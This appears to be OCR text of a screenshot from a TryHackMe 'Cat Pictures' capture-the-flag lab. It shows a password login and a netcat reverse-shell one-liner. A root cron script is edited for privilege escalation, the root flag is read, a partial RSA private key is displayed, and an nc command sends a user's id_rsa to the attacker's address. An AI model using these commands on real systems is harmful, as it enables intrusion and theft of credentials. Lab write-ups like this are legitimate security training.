 File Machine View Input Devices Help
Burp Suite Community E... TryHackMe | Cat Picture... ~/shell.sh.rev - Mousepad kali@kali: ~ Downloads 04:31 AM
kali@kali: ~
File Actions Edit View Help
Please enter password:
sardinethecat
Password accepted
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.178.43 1234 >/tmp/f
id
drwxrwxrwt 1 root root 4096 Aug 22 07:41 .
drwxr-xr-x 1 root root 4096 Mar 25 16:18 ..
root@7546fa2336d6:/tmp#
root@7546fa2336d6:/tmp# cd /opt/clean/
root@7546fa2336d6:/opt/clean# cat clean.sh
#!/bin/bash
rm -rf /tmp/*
root@7546fa2336d6:/opt/clean# touch /tmp/test
root@7546fa2336d6:/opt/clean# ls /tmp
test
root@7546fa2336d6:/opt/clean# ./clean.sh
bash: ./clean.sh: Permission denied
root@7546fa2336d6:/opt/clean# ls /tmp
test
root@7546fa2336d6:/opt/clean# ls -l /tmp
total 0
-rw-r--r-- 1 root root 0 Aug 22 08:26 test
root@7546fa2336d6:/opt/clean# date
Sun Aug 22 08:27:19 UTC 2021
root@7546fa2336d6:/opt/clean# ls -l /tmp
total 0
-rw-r--r-- 1 root root 0 Aug 22 08:26 test
root@7546fa2336d6:/opt/clean# nano
root@7546fa2336d6:/opt/clean# pwd
/opt/clean
root@7546fa2336d6:/opt/clean# nano clean.sh
root@7546fa2336d6:/opt/clean# ls -la clean.sh
-rw-r--r-- 1 root root 106 Aug 22 08:29 clean.sh
root@7546fa2336d6:/opt/clean#
listening on [any] 1234 ...
connect to [10.9.178.43] from (UNKNOWN) [10.10.50.45] 56066
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# python3 -c "import pty;pty.spawn('/bin/bash')"
root@cat-pictures:~# ls
ls
firewall root.txt
root@cat-pictures:~# cat root.txt
cat root.txt
Congrats!!!
Here is your flag:
4a98e43d78bab283938a06f38d2ca3a3c53f0476
root@cat-pictures:~#
zvWWtuh5bTkj622QQc0Eq1bJ0bfUkQRD33sqRVUUBE9r+YvKxHAOrhkZHsvwWhK/
oylx3WECgYEAyFR+lUqnQs9BwrpS/A0SjbTToOPiCICzdjW9XPOxKy/+8Pvn7gLv
00j5NVv6c0zmHJRCG+wELOVSfRYv7z88V+mJ302Bhf6uuPd9Xu96d8Kr3+iMGoqp
tK7/3m4FjoiNCpZbQw9VHcZvkq1ET6qdzU+1I894YLVu258KeCVUqIMCgYEAwvHy
QTo6VdMOdoINzdcCCcrFCDcswYXxQ5SpI4qMpHniizoa3oQRHO5miPlAKNytw5PQ
zSKoIW47AObP2twzVAH7d+PWRzqAGZXW8gsF6Ls48LxSJGzz8V191PjbcGQO7Oro
Em8pQ+qCISxv3A8fKvG5E9xOspD0/3lsM/zGD9ECgYBOTgDAuFKS4dKRnCUt0qpK
68DBJfJHYo9DiJQBTlwVRoh/h+fLeChoTSDkQ5StFwTnbOg+Y83qAqVwsYiBGxWq
Q2YZ/ADB8KA5OrwtrKwRPe3S8uI4ybS2JKVtO1I+uY9v8P+xQcACiHs6OTH3dfiC
tUJXwhQKsUCo5gzAk874owKBgC/xvTjZjztIWwg+WBLFzFSIMAkjOLinrnyGdUqu
aoSRDWxcb/tF08efwkvxsRvbmki9c97fpSYDrDM+kOQsv9rrWeNUf4CpHJQuS9zf
ZSal1Q0v46vdt+kmqynTwnRTx2/xHf5apHV1mWd7PE+M0IeJR5Fg32H/UKH8ROZM
RpHhAoGAehljGmhge+i0EPtcok8zJe+qpcV2SkLRi7kJZ2LaR97QAmCCsH5SndzR
tDjVbkh5BX0cYtxDnfAF3ErDU15jP8+27pEO5xQNYExxf1y7kxB6Mh9JYJlq0aDt
O4fvFElowV6MXVEMY/04fdnSWavh0D+IkyGRcY5myFHyhWvmFcQ=
-----END RSA PRIVATE KEY-----
# nc 10.9.178.43 1234 < /home/catlover/id_rsa
#
Right Ctrl